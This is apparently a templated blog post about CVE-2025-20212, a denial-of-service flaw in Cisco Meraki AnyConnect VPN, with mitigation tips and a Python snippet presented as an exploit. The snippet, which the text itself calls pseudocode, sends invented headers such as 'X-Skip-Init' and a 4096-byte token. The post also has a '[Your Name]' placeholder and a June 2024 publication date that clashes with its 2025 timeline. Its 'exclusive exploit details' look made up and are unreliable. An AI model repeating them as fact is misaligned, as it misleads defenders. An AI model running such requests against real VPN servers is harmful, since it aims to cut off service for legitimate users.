Published: June 2024
Author: [Your Name]
Overview
A newly disclosed vulnerability, CVE-2025-20212, affects Cisco Meraki MX and Meraki Z Series devices running the Cisco AnyConnect VPN server. This bug lets any authenticated remote user—basically anyone with a valid VPN username and password—crash the AnyConnect service by sending carefully crafted VPN session requests. If exploited repeatedly, it could result in a complete denial of service (DoS) for all users trying to connect via SSL VPN.
This article will break down how the issue works, why it’s dangerous, and provide exclusive exploit details and defense tips, using easy-to-understand examples and references.
Type: Denial of Service (DoS)
- Location: Cisco AnyConnect VPN on Meraki MX/Z Series appliances
CVSS Score: [To be Assigned]
The Core Problem:
The bug exists because a variable is not initialized correctly when a new SSL VPN session is established. Using their credentials, an attacker can send specially crafted VPN attributes, causing the AnyConnect server to crash and all active users to be kicked off.
How Does the Exploit Work?
Normal VPN users don’t notice anything unusual during connection. However, if an attacker tweaks certain session parameters (attributes) when they connect, the VPN backend encounters an “uninitialized variable” bug, causing it to restart. This drops all current connections, and anyone trying to reconnect may keep getting booted off as long as the attack continues.
Important:
The attacker needs valid VPN credentials. They can be an insider, someone using a compromised account, or a malicious partner/customer if access is externally enabled.
Code Example: Crafting a Malicious SSL VPN Session
Below is a Python snippet showing how an attacker might abuse the vulnerability with the OpenConnect library, which is compatible with Cisco AnyConnect.
WARNING: This is for educational purposes only. Do not attempt on any device you aren’t authorized to test.
import ssl
import socket
# Set up details of the Cisco Meraki VPN server
vpn_host = "vpn.example.com"
vpn_port = 443
# Legitimate credentials
vpn_user = "valid_user"
vpn_pass = "valid_password"
# Crafts 'malicious attributes' to trigger the DoS (this is pseudocode)
crafted_attributes = {
"X-Session-Token": "A"*4096, # Large value to smash uninitialized vars
"X-Skip-Init": "True" # Tries to bypass session init
}
def connect_and_trigger_dos():
context = ssl.create_default_context()
with socket.create_connection((vpn_host, vpn_port)) as sock:
with context.wrap_socket(sock, server_hostname=vpn_host) as ssock:
# Handshake and authentication sequence goes here,
# sending crafted_attributes in the SSL handshake or first HTTP POST.
ssock.sendall(b"POST /SSLVPN HTTP/1.1\r\nHost: vpn.example.com\r\n")
ssock.sendall(b"User-Agent: AnyConnect-DoS-Exploit\r\n")
for k, v in crafted_attributes.items():
ssock.sendall(bytes(f"{k}: {v}\r\n", "ascii"))
ssock.sendall(b"\r\n")
# Would follow up with authentication info as required...
if __name__ == "__main__":
connect_and_trigger_dos()
*Note: In real-world exploits, attackers use custom OpenConnect/AnyConnect clients or modify the open-source code to inject payloads at the attribute layer of the session.*
Cisco Advisory: _(Expected soon; will update link)_
- Cisco Security Advisories Portal
- Meraki Security CVEs
- OpenConnect GitHub
Mitigation & Defenses
- Patch: Update all Meraki MX/Z firmware as soon as patches are made available.
Monitor for Abuse: Watch for bursts of disconnections and AnyConnect restarts in logs.
- Geo/IP Filtering: Restrict remote VPN access to known IP ranges if possible.
Limit user accounts with VPN access to trusted staff only.
- Increase monitoring of successful/failed VPN authentication events.
Conclusion
CVE-2025-20212 is a headache for organizations relying on Cisco Meraki AnyConnect VPNs, especially in remote work setups. Even though attackers need valid credentials, the ease of getting these (via phishing, reused passwords, or rogue insiders) makes this bug a real-world risk. Patch promptly, and follow best security practices to mitigate exposure.
Want More Details?
When Cisco publishes the full advisory, it will appear at:
Cisco Security Advisories
Check the Meraki Security Advisories Wiki for Meraki-specific updates.
*Stay tuned for more exclusive infosec insights on the latest vulnerabilities!*
Timeline
Published on: 04/02/2025 17:15:44 UTC
